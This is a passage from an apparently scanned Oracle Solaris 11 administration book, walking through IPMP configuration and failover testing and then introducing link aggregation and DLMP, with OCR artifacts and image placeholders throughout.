root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.80/24 
hacker_ipmp0/v4addr4
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.51/24 net0_
myipmp0/test
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.61/24 net1_
myipmp1/test
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.71/24 net2_
myipmp2/test
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.81/24 net3_
myipmp3/test
```
To check whether our previous ipadm commands are working, execute the following command:

#### root@solaris11-1:~# **ipadm show-addr**



```
root@solaris11-1:~# ipadm show-if
```


```
root@solaris11-1:~# dladm show-link
```
 $-$ 181 $-$ 



If everything went well, the IPMP interface group and all IP addresses should be  $\circ$ k and up:

```
root@solaris11-1:~# ipmpstat -g
GROUP GROUPNAME STATE FDT INTERFACES
hacker_ipmp0 hacker_ipmp0 ok 10.00s net3_myipmp3 net2_myipmp2 
net1_myipmp1 net0_myipmp0
root@solaris11-1:~# ipmpstat -a
ADDRESS STATE GROUP INBOUND OUTBOUND
:: down hacker_ipmp0 -- --
192.168.1.80 up hacker_ipmp0 net0_myipmp0 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
192.168.1.70 up hacker_ipmp0 net1_myipmp1 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
192.168.1.60 up hacker_ipmp0 net2_myipmp2 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
192.168.1.50 up hacker_ipmp0 net3_myipmp3 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
```
Thanks to each test IP address, all interfaces should be being monitored by the in.mpathd daemon (from the IPMP service), and this probe information is shown by executing the following command:

#### root@solaris11-1:~# **ipmpstat -p**



 $\overline{C}$ 

 $-182$ 

You might notice some strange IPs: 192.168.1.112, 192.168.1.113, and 192.168.1.188. Where do these addresses come from? The IPMP service makes tests and checks (probes) to assure that the data IPs are working as expected by using the multicast protocol, and it registers the RTT (round trip) for a packet to go and return from a discovered host. In this particular case, IPMP has reached some machines on my private local network and a printer.

Therefore, according to the previous command, it is possible to confirm whether all IPMP network interfaces are good by executing the following commands:

```
root@solaris11-1:~# ipmpstat -i
INTERFACE ACTIVE GROUP FLAGS LINK PROBE STATE
net3_myipmp3 yes hacker_ipmp0 ------- up ok ok
net2_myipmp2 yes hacker_ipmp0 ------- up ok ok
net1 myipmp1 yes hacker_ipmp0 ------- up ok ok
net0_myipmp0 yes hacker_ipmp0 --mbM-- up ok ok
```
These flags from the  $i$  pmpstat  $-i$  command deserve a quick explanation:

- $\blacktriangleright$  m: This is to send and/or receive IPv4 multicast packets
- $\triangleright$  M: This is to send and/or receive IPv6 multicast packets
- $\triangleright$  b: This is chosen to send and/or receive IPv4 broadcast packets
- $\blacktriangleright$  i: This means inactive
- $\triangleright$  s: This means standby
- $\blacktriangleright$  d: This means down

Likewise, information about test IP addresses and hosts that were used to send multicast packets are presented in a simple way, as follows:



Excellent! Is it over? No. How can we know whether the IPMP configuration is working? The best way is to make a network fail. To simulate this scenario, we must first shut down Oracle Solaris 11 by executing the following command:

root@solaris11-1:~# **shutdown –y –g0**





In the next step, we must choose our virtual machine, click on the Settings button, and go to Network. There, for the Attached to option, change the first interface to Not attached.

This trick will simulate a failure on the interface and the interface won't be presented for Oracle Solaris 11. Then, the virtual machine (solaris11-1) must be turned on again, and as expected, the system works very well. This can be confirmed by using all the previous network and IPMP commands:

```
root@solaris11-1:~# ipmpstat -pn
```


 $-184$ 

*Chapter 3*

As expected, the first interface (net0\_myipmp0) fails during the probe test. Moving forward, the same failure will be shown in other commands:

root@solaris11-1:~# **ipadm show-if** IFNAME CLASS STATE ACTIVE OVER lo0 loopback ok yes - **net0\_myipmp0 ip failed no -** net1 myipmp1 ip ok yes -net2\_myipmp2 ip ok yes - hacker\_ipmp0 ipmp ok yes net0\_myipmp0 net1\_myipmp1 net2\_ myipmp2 net3\_myipmp3 net3\_myipmp3 ip ok yes - root@solaris11-1:~# **ipmpstat -g** GROUP GROUPNAME STATE FDT INTERFACES hacker\_ipmp0 hacker\_ipmp0 **degraded** 10.00s net3\_myipmp3 net2\_myipmp2 net1\_myipmp1 **[net0\_myipmp0]**

The IPMP group status is degraded because one of its interfaces (net 0\_myipmp0) is missing. Other IPMP commands can confirm this fact:



 $\sqrt{185}$ 

Take care—on the first view, it could seem that there's something wrong, but in fact, there isn't. It's usual for some people to guess that the IP address is bound to a specific interface, but this isn't true. All data IP addresses are assigned to the IPMP group interface, and IPMP will try to use the best interface for outbound connections. Nonetheless, the best and final test can be performed using another machine (solaris11-2), and from there, try to ping all data IP addresses from the first machine (solaris11-1):

```
root@solaris11-2:~# ping 192.168.1.50
192.168.1.50 is alive
root@solaris11-2:~# ping 192.168.1.60
192.168.1.60 is alive
root@solaris11-2:~# ping 192.168.1.70
192.168.1.70 is alive
root@solaris11-2:~# ping 192.168.1.80
192.168.1.80 is alive
```
Amazing! Oracle Solaris 11 wins again! If we shut down the first virtual machine once more (shutdown  $-y$  –g0 or poweroff), return the interface to its old configuration (Settings | Network | Adapter 1 | Attached to: Bridged Network) and turn on the solaris11-1 virtual machine again; we're going to confirm that everything is ok:

```
-186root@solaris11-1:~# ipmpstat -i
INTERFACE ACTIVE GROUP FLAGS LINK PROBE STATE
net3_myipmp3 yes hacker_ipmp0 ------- up ok ok
net2 myipmp2 yes hacker ipmp0 ------- up ok ok
net1 myipmp1 yes hacker ipmp0 ------- up ok ok
net0_myipmp0 yes hacker_ipmp0 --mbM-- up ok ok
root@solaris11-1:~# ipmpstat -g
GROUP GROUPNAME STATE FDT INTERFACES
hacker ipmp0 hacker ipmp0 ok 10.00s net3 myipmp3 net2 myipmp2
net1_myipmp1 net0_myipmp0
root@solaris11-1:~# ipmpstat -a
ADDRESS STATE GROUP INBOUND OUTBOUND
:: down hacker ipmp0 -- --
192.168.1.80 up hacker_ipmp0 net1_myipmp1 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
192.168.1.70 up hacker_ipmp0 net3_myipmp3 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
192.168.1.60 up hacker_ipmp0 net2_myipmp2 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
192.168.1.50 up hacker_ipmp0 net0_myipmp0 net3_myipmp3 
net2_myipmp2 net1_myipmp1 net0_myipmp0
```
Fantastic! However, let's execute another test. The goal is to convert an active interface into a standby interface (the active-passive configuration). Thus, to proceed, we should delete one of the IP addresses that carries data and is assigned to a standby network interface. If it's not deleted, it wouldn't make any difference. Relax! The following procedure is a piece of cake.

The first step is to change the standby property from the interface to on by running the following command:

root@solaris11-1:~# **ipadm set-ifprop -p standby=on -m ip net3\_myipmp3**

Check whether the last command worked as expected by executing the following command:

root@solaris11-1:~# **ipadm show-ifprop -p standby net3\_myipmp3** IFNAME PROPERTY PROTO PERM CURRENT PERSISTENT DEFAULT POSSIBLE net3 myipmp3 standby ip rw on on off on, off

As we've mentioned, a data IP address object (the forth) will be deleted by running the following command:

```
root@solaris11-1:~# ipadm delete-addr hacker_ipmp0/v4addr4
```
The net3 myipmp3 interface is marked as deleted (its respective interface is put inside the parentheses):

```
root@solaris11-1:~# ipmpstat -g
```


Check whether the net3 myipmp3 interface doesn't appear anymore by running the following three commands:

```
root@solaris11-1:~# ipmpstat -a
```




*Networking* IFNAME CLASS STATE ACTIVE OVER lo0 loopback ok yes - net0 myipmp0 ip ok yes -net1\_myipmp1 ip ok yes - net2\_myipmp2 ip ok yes - hacker\_ipmp0 ipmp ok yes net0\_myipmp0 net1\_myipmp1 net2\_ myipmp2 net3\_myipmp3 net3 myipmp3 ip ok no -root@solaris11-1:~# **ipmpstat -i**



Notice that the is flag on net3 myipmp3 describes this interface as inactive and working in the standby mode. All tests can be performed in the same way using this active-passive scenario.

Last but not least, we need to return everything as it was before this section in order to prepare for the next section, which explains how to set up link aggregation:

```
root@solaris11-1:~# ipadm remove-ipmp hacker_ipmp0 -i net0_myipmp0 -i 
net1_myipmp1 -i net2_myipmp2 -i net3_myipmp3
root@solaris11-1:~# ipadm delete-ipmp hacker_ipmp0
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0_myipmp0/test static ok 192.168.1.51/24
net1 myipmp1/test static ok 192.168.1.61/24
net2_myipmp2/test static ok 192.168.1.71/24
net3_myipmp3/test static ok 192.168.1.81/24
lo0/v6 static ok ::1/128
root@solaris11-1:~# ipadm delete-addr net0_myipmp0/test
root@solaris11-1:~# ipadm delete-addr net1_myipmp1/test
root@solaris11-1:~# ipadm delete-addr net2_myipmp2/test
root@solaris11-1:~# ipadm delete-addr net3_myipmp3/test
root@solaris11-1:~# ipadm show-if
```
188

*Chapter 3*



We are done with IPMP! Oracle Solaris 11 is the best operating system in the world!



### An overview of the recipe

The main concept that must always be remembered is that the IPMP frame is suitable for eliminating a single point of failure. Although it is able to create the outbound load balance, the real goal is the high availability network.

# Setting the link aggregation

As a rough comparison, we could think about link aggregation (802.3ad LACP) as a network technology layer 2 (Datalink), which acts as the inverse of IPMP (network technology layer 3: IP). While IPMP is concerned with offering network interface fault tolerance—eliminating a single point of failure and offering a higher outbound throughput as a bonus—link aggregation works as the old "trunk" product from previous versions of Oracle Solaris and offers a high throughput for the network traffic and, as a bonus, also provides a fault tolerance feature so that if a network interface fails, the traffic isn't interrupted.

Summarizing the facts:

- <sup>f</sup> IPMP is recommended for fault tolerance, but it offers some output load balance
- $\blacktriangleright$  Link aggregation is recommended for increasing the throughput, but it also offers fault tolerance

The link aggregation feature puts two or more network interfaces together and administers all of them as a single unit. Basically, link aggregation presents performance advantages, but all links must have the same speed, working in full duplex and point-to-point modes. An example of aggregation is **Aggregation 1** | net0, net1, net2, and net3.

At the end, there's only one logic object (Aggregation\_1) that was created on the underlying four network interfaces (net0, net1, net2, and net3). These are shown as a single interface, summing the strengths (high throughput, for example) and keeping them hidden. Nonetheless, a question remains: how are the outgoing packets delivered and balanced over the interfaces?

An answer to this question is named Aggregation and Load Balance Policies, which determine the outgoing link by hashing some values (properties) and are enumerated as follows:

- $\triangleright$  L2 (Networking): In this, the outgoing interface is chosen by hashing the MAC header of each packet.
- ► L3 (Addressing): In this, the outgoing interface is chosen by hashing the IP header of each packet.

 $\overline{1}$ 190

- $\blacktriangleright$  L4 (Communication): In this, the outgoing interface is chosen by hashing the UDP and TCP header of each packet. This is the default policy. A very important note is that this policy gives the best performance, but it isn't supported across all systems and it isn't fully 802.3ad-compliant in situations where the switch device can be a restrictive factor. Additionally, if the aggregation scheme is connected to a switch, then the Link Aggregation Control Protocol (LACP) must be supported by the physical switch and aggregation, given that the aggregation can be configured with the following values:
	- off: This is the default mode for the aggregation
	- **active:** This is the mode where the aggregation is configured and where it generates LACP Data Units at regular intervals
	- **passive:** This is the mode where the aggregation is configured and only generates LACP Data Units when it receives one from the switch, obliging both sides (the aggregation and switch) to be set up using the passive mode

The only disadvantage of normal link aggregation (known as trunk link aggregation) is that it can't span across multiple switches and is limited to working with only one switch. To overcome this, there's another technique of aggregation that can span over multiple switches named Data Link Multipathing (DLMP) aggregation. To understand DLMP aggregation, imagine a scenario where we have the following in the same system:

- <sup>f</sup> Zone 1 with vnicA, vnicB, and vnicC virtual interfaces, which are connected to NIC1
- $\triangleright$  Zone 2 with vnicD and vnicE virtual interfaces, where both of them are connected to NIC2
- $\triangleright$  NIC1 is connected to **Switch1** (SW1)
- NIC2 is connected to Switch2 (SW2)

The following is another way of representing this:

- ▶ Zone1 | vnicA,vnicB,vnicC | NIC1 | SW1
- ► Zone 2 | vnicD, vnicE | NIC2 | SW2

Using trunk link aggregation, if the NIC1 network interface went to down, the system could still fail over all traffic to NIC2, and there wouldn't be any problem if both NIC1 and NIC2 were connected to the same switch (this isn't the case).

However, in this case, everything is worse because there are two switches connected to the same system. What would happen if Switch1 had gone down? This could be a big problem because Zone1 would be isolated. Trunk link aggregation doesn't support spanning across switches; therefore, there wouldn't be any possibility of failing over to another switch (Switch2). Concisely, Zone1 would lose network access.

 $|191|$ 

This is a perfect situation to use DLMP aggregation because it is able to span across multiple switches without requiring any special configuration performed in the switches (this is only necessary when both are in the same broadcast domain). Even if the **Switch1 (SW1)** port goes to down, Oracle Solaris 11 is able to fail over all the vnicA, vnicB, and vnicC flow from Zone1 to NIC2, which uses a different switch (SW2) port. Briefly, Zone1 doesn't lose access to the network.

## Getting ready

To follow this recipe, you must have two virtual machines (VirtualBox or VMware) with Oracle Solaris 11 installed and have 4 GB RAM and four network interfaces in the first virtual machine. The second machine can have just one network interface.

## How to do it…

Let's see what we have in the system by executing the following command:

```
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
net0 ip ok yes --
net1 ip ok yes --
net2 ip ok yes --
net3 ip ok yes --
root@solaris11-1:~# ipadm show-addr| grep v4
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 dhcp ok 192.168.1.108/24
net1/v4 dhcp ok 192.168.1.106/24
net2/v4 dhcp ok 192.168.1.109/24
net3/v4 dhcp ok 192.168.1.107/24
```
There are four interfaces that get their IP address from a local DHCP service. Therefore, to configure the link aggregation, it's necessary to delete all IP object addresses from all interfaces and verify their status by running the following commands:

```
root@solaris11-1:~# ipadm delete-ip net0
root@solaris11-1:~# ipadm delete-ip net1
root@solaris11-1:~# ipadm delete-ip net2
root@solaris11-1:~# ipadm delete-ip net3
root@solaris11-1:~# ipadm show-addr | grep v4
```
 $|192|$ 

*Chapter 3*



Nice. Everything is working. This time, the link aggregation (the trunk link aggregation) can be set up. Let's take all of the interfaces to create the aggregation by running the following command:

### root@solaris11-1:~# **dladm create-aggr -l net0 -l net1 -l net2 -l net3 super\_aggr\_0**

To check whether the aggregation was created, execute the following command:



More details about the aggregation can be gathered by executing the following command:

#### root@solaris11-1:~# **dladm show-aggr**

